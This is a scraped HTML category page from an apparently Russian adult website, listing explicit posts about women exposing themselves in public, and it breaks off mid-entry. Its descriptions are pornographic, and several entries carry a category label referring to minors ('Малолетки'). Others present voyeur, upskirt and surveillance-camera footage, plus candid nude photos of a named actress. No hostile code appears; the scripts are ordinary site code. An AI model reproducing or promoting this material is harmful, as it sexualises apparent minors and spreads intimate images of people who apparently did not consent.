

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://women.devtra.ru/flashing/
body_size: 8288
content:
  <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Флешинг женщин эксгибиционисток</title>
<meta name="description" content="Девушки раздеваются в публичных местах. Внезапный flashing эксгибиционисток перед прохожими  " />
<meta name="keywords" content="эксгибиционист, flashing, девушка, публика, флешинг, раздеваются, прохожие, женщина, место, внезапно, голые, трусы, грудь, киска, показ, улица, город  " />
<meta name="author" content="   CuteNews GNU General Public License" />
<link rel="search" type="application/opensearchdescription+xml" href="http://women.devtra.ru/engine/opensearch.php" title="Голые девушки" />
<link rel="alternate" type="application/rss+xml" title="" href="http://women.devtra.ru/flashing/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
<link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
<link media="screen" href="/templates/Default/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/templates/Default/js/libs.js"></script>
</head>
<body oncontextmenu="return false;">


<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной грамматической ошибке';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script><script type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
//-->
</script>


<div class="wrapper">


	<div class="himage"><div class="himage"><div class="himage dpad">
		<h2>Эротические фото<br />
		обнаженных женщин и<br />
		видео голеньких девочек</h2>
	</div></div></div>
	
    
	<div class="wtop wsh"><div class="wsh"> <div class="wsh">&nbsp;</div></div></div>
	<div class="shadlr"><div class="shadlr">
		<div class="container">
			<div class="vsep">
				<div class="vsep">
					<div id="midside" class="rcol">
						<div class="speedbar"><span id='dle-speedbar'><a href="http://women.devtra.ru/">Голые девушки</a> &raquo; <a href="http://women.devtra.ru/flashing/">Эксгибиционистки</a></span></div>
					
                        
                    
						<div class="sortn dpad"><div class="sortn"><form name="news_set_sort" id="news_set_sort" method="post" action="" >Сортировать секс истории с фото по:&nbsp;<img src="/templates/Default/dleimages/desc.gif" alt="" /><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a> | <a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a> | <a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a> | <a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a> | <a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_cat" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_cat" />
<script type="text/javascript" language="javascript">
<!-- begin

function dle_change_sort(sort, direction){

  var frm = document.getElementById('news_set_sort');

  frm.dlenewssortby.value=sort;
  frm.dledirection.value=direction;

  frm.submit();
  return false;
};

// end -->
</script></form></div></div>
						
						<div id='dle-content'><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/172-bodi-art-na-zhenskom-tele.html">Боди-арт на женском теле</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/07/20/" >20-07-2018, 12:03</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-172'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:51px;">51</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '172'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '172'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '172'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '172'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '172'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-172" style="display:inline;">Фестиваль боди-арта на голом женском теле. Публичная роспись краской на женское тело. Боди арт близок к нудизму, натуризму, хиппи и панк культурам.<br />Фото отчет с боди-арт фестиваля под открытым небом на улице.<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2018-07/1532084538_1paint35.jpg|right--><a href="http://women.devtra.ru/uploads/posts/2018-07/1532084538_1paint35.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-07/thumbs/1532084538_1paint35.jpg" style="float:right;" alt='Боди-арт на женском теле' title='Боди-арт на женском теле'  /></a><!--TEnd--><!--TBegin:http://women.devtra.ru/uploads/posts/2018-07/1532084492_1paint8.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2018-07/1532084492_1paint8.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-07/thumbs/1532084492_1paint8.jpg" style="float:left;" alt='Боди-арт на женском теле' title='Боди-арт на женском теле'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/172-bodi-art-na-zhenskom-tele.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 15347"><b>15347</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/172-bodi-art-na-zhenskom-tele.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a>, <a href="http://women.devtra.ru/student/">Студентки</a>, <a href="http://women.devtra.ru/nudist/">Нудистки</a>, <a href="http://women.devtra.ru/ass/">Голые жопы</a>, <a href="http://women.devtra.ru/flashing/">Эксгибиционистки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/168-pokazala-brituyu-kisku-v-kafe.html">Показала бритую киску в кафе</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/05/11/" >11-05-2018, 00:53</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-168'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:51px;">51</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '168'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '168'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '168'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '168'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '168'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-168" style="display:inline;">Сидя в летнем кафе моя девушка без трусов раздвинула ноги в короткой юбке и показала бритую киску при всех на камеру телефона</div>
             <center>
<br>

<script type="text/javascript">
    var tn_playlist = [{
        "video": "http://women.devtra.ru/uploads/files/2018-05/1525996223__flashubk.mp4",



        "preview": "http://women.devtra.ru/uploads/posts/2018-05/1525996384_screenshot_21.png"
    }];
    var teasernet_use_main_domain = true; 
</script>






</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/168-pokazala-brituyu-kisku-v-kafe.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 3792"><b>3792</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/168-pokazala-brituyu-kisku-v-kafe.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a>, <a href="http://women.devtra.ru/upskirt/">Под юбками</a>, <a href="http://women.devtra.ru/flashing/">Эксгибиционистки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/166-fleshing-na-rayone-v-gorode.html">Флешинг на районе в городе</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/04/12/" >12-04-2018, 16:43</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-166'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:68px;">68</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '166'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '166'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '166'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '166'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '166'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-166" style="display:inline;">Девочка эксгибиционистка задирает платье на дороге в спальном районе города. Прикол флешинга в том, что у девки нет нижнего белья под платьем, а сзади мужик идёт по дороге.<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2018-04/1523546312_cutiesflashing_45_044_.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2018-04/1523546312_cutiesflashing_45_044_.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-04/thumbs/1523546312_cutiesflashing_45_044_.jpg" style="float:left;" alt='Флешинг на районе в городе' title='Флешинг на районе в городе'  /></a><!--TEnd--><!--TBegin:http://women.devtra.ru/uploads/posts/2018-04/1523546382_cutiesflashing_45_058_.jpg|right--><a href="http://women.devtra.ru/uploads/posts/2018-04/1523546382_cutiesflashing_45_058_.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-04/thumbs/1523546382_cutiesflashing_45_058_.jpg" style="float:right;" alt='Флешинг на районе в городе' title='Флешинг на районе в городе'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/166-fleshing-na-rayone-v-gorode.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 10854"><b>10854</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/166-fleshing-na-rayone-v-gorode.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a>, <a href="http://women.devtra.ru/teen/">Малолетки</a>, <a href="http://women.devtra.ru/student/">Студентки</a>, <a href="http://women.devtra.ru/upskirt/">Под юбками</a>, <a href="http://women.devtra.ru/ass/">Голые жопы</a>, <a href="http://women.devtra.ru/flashing/">Эксгибиционистки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/voyeur/160-telka-zadiraet-plate-na-publike.html">Телка задирает платье на публике</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/02/14/" >14-02-2018, 13:06</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-160'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:51px;">51</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '160'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '160'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '160'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '160'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '160'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-160" style="display:inline;">В публичном месте на улице эксгибиционистка без трусов задирает вечернее платье. У телки из нижнего белья только порванные чулки на ногах, раздвигая которые девушка показывает волосатую киску. <br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2018-02/1518612706_nude-in-russia_unsorted__5_165-961-014.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2018-02/1518612706_nude-in-russia_unsorted__5_165-961-014.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-02/thumbs/1518612706_nude-in-russia_unsorted__5_165-961-014.jpg" style="float:left;" alt='Телка задирает платье на публике' title='Телка задирает платье на публике'  /></a><!--TEnd--><!--TBegin:http://women.devtra.ru/uploads/posts/2018-02/1518612667_nude-in-russia_unsorted__5_165-961-020.jpg|right--><a href="http://women.devtra.ru/uploads/posts/2018-02/1518612667_nude-in-russia_unsorted__5_165-961-020.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-02/thumbs/1518612667_nude-in-russia_unsorted__5_165-961-020.jpg" style="float:right;" alt='Телка задирает платье на публике' title='Телка задирает платье на публике'  /></a><!--TEnd--></div>
             <center>





<!-- <script type="text/javascript" src="//nnvkh.com/static/player.js?pl=5063"></script> -->




</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/voyeur/160-telka-zadiraet-plate-na-publike.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 7807"><b>7807</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/voyeur/160-telka-zadiraet-plate-na-publike.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/voyeur/">Подглядывание</a>, <a href="http://women.devtra.ru/upskirt/">Под юбками</a>, <a href="http://women.devtra.ru/volos/">Волосатые письки</a>, <a href="http://women.devtra.ru/flashing/">Эксгибиционистки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/voyeur/156-eksgibicionizm-v-supermarkete-video.html">Эксгибиционизм в супермаркете, видео</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/01/18/" >18-01-2018, 01:40</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-156'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:51px;">51</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '156'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '156'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '156'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '156'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '156'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-156" style="display:inline;">Девушка эксгибиционистка на камеру видеонаблюдения раздевается в публичном месте, в продуктовом магазине, супермаркете в то время когда в нём ходят покупатели</div>
             <center>
<br>

<script type="text/javascript">
    var tn_playlist = [{
        "video": "http://women.devtra.ru/uploads/files/2018-01/1516238978__2480562.mp4",



        "preview": "http://women.devtra.ru/uploads/posts/2018-01/1516239682_screenshot_80.png"
    }];
    var teasernet_use_main_domain = true; 
</script>



<!-- <script type="text/javascript" src="//nnvkh.com/static/player.js?pl=5063"></script> -->




</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/voyeur/156-eksgibicionizm-v-supermarkete-video.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 5833"><b>5833</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/voyeur/156-eksgibicionizm-v-supermarkete-video.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/voyeur/">Подглядывание</a>, <a href="http://women.devtra.ru/student/">Студентки</a>, <a href="http://women.devtra.ru/nudist/">Нудистки</a>, <a href="http://women.devtra.ru/volos/">Волосатые письки</a>, <a href="http://women.devtra.ru/ass/">Голые жопы</a>, <a href="http://women.devtra.ru/flashing/">Эксгибиционистки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/144-zhenschina-na-rabote-golaya.html">Женщина на работе голая</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2017/08/22/" >22-08-2017, 00:27</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-144'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:68px;">68</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '144'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '144'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '144'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '144'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '144'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-144" style="display:inline;">На работе в офисе за компьютером девушке секретарше стало жарко и она стала раздеваться, расстегнув для начала белую блузку, не смотря на то, что женщина пришла на работу без лифчика  <br /><br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2017-08/1503353578_103.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2017-08/1503353578_103.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2017-08/thumbs/1503353578_103.jpg" style="float:left;" alt='Женщина на работе голая' title='Женщина на работе голая'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/144-zhenschina-na-rabote-golaya.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 8352"><b>8352</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/144-zhenschina-na-rabote-golaya.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a>, <a href="http://women.devtra.ru/office/">Секретарши</a>, <a href="http://women.devtra.ru/siski/">Большие сиськи</a>, <a href="http://women.devtra.ru/flashing/">Эксгибиционистки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/supruga/140-golaya-marion-kotiyyar-marion-cotillard.html">Голая Марион Котийяр (Marion Cotillard)</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2017/05/20/" >20-05-2017, 01:01</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-140'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:68px;">68</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '140'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '140'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '140'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '140'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '140'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-140" style="display:inline;">Известная французская актриса Марион Котийяр во время съемок очередного фильма снялась голой в воде с обнаженной грудью, которой в это время она кормила новорожденного сына, на этот момент Marion Cotillard было 36 лет, вполне зрелая женщина уже.<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2017-05/1495238255_marion_cotillard_10_cannes_0.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2017-05/1495238255_marion_cotillard_10_cannes_0.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2017-05/thumbs/1495238255_marion_cotillard_10_cannes_0.jpg" style="float:left;" alt='Голая Марион Котийяр (Marion Cotillard)' title='Голая Марион Котийяр (Marion Cotillard)'  /></a><!--TEnd--><!--TBegin:http://women.devtra.ru/uploads/posts/2017-05/1495238209_marion_cotillard_712377255_marioncotillard_toplesscandidscannes_123_54lo.jpg|right--><a href="http://women.devtra.ru/uploads/posts/2017-05/1495238209_marion_cotillard_712377255_marioncotillard_toplesscandidscannes_123_54lo.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2017-05/thumbs/1495238209_marion_cotillard_712377255_marioncotillard_toplesscandidscannes_123_54lo.jpg" style="float:right;" alt='Голая Марион Котийяр (Marion Cotillard)' title='Голая Марион Котийяр (Marion Cotillard)'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/supruga/140-golaya-marion-kotiyyar-marion-cotillard.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 10316"><b>10316</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/supruga/140-golaya-marion-kotiyyar-marion-cotillard.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/supruga/">Голые жены</a>, <a href="http://women.devtra.ru/siski/">Большие сиськи</a>, <a href="http://women.devtra.ru/milf/">Зрелые мамы</a>, <a href="http://women.devtra.ru/stars/">Русские знаменитости</a>, <a href="http://women.devtra.ru/flashing/">Эксгибиционистки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/supruga/136-v-prorubi-kupayutsya-golye-devushki.html">В проруби купаются голые девушки</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2017/04/03/" >3-04-2017, 02:24</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-136'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:51px;">51</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '136'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '136'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '136'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '136'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '136'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-136" style="display:inline;">Зимой в ледяной проруби купаются семейные моржи голышом без купальников, как нудисты. Голые женщины и девушки, не стесняясь снимают трусы, и окунаются в прорубь на виду у публики на улице.<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2017-04/1491181464_0.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2017-04/1491181464_0.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2017-04/thumbs/1491181464_0.jpg" style="float:left;" alt='В проруби купаются голые девушки' title='В проруби купаются голые девушки'  /></a><!--TEnd--><!--TBegin:http://women.devtra.ru/uploads/posts/2017-04/1491181359_1.jpg|right--><a href="http://women.devtra.ru/uploads/posts/2017-04/1491181359_1.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2017-04/thumbs/1491181359_1.jpg" style="float:right;" alt='В проруби купаются голые девушки' title='В проруби купаются голые девушки'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/supruga/136-v-prorubi-kupayutsya-golye-devushki.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 22186"><b>22186</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/supruga/136-v-prorubi-kupayutsya-golye-devushki.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/supruga/">Голые жены</a>, <a href="http://women.devtra.ru/teen/">Малолетки</a>, <a href="http://women.devtra.ru/nudist/">Нудистки</a>, <a href="http://women.devtra.ru/milf/">Зрелые мамы</a>, <a href="http://women.devtra.ru/volos/">Волосатые письки</a>, <a href="http://women.devtra.ru/flashing/">Эксгибиционистки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/voyeur/134-zasvet-trusov-pod-yubkoy-vo-dvore.html">Засвет трусов под юбкой во дворе</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
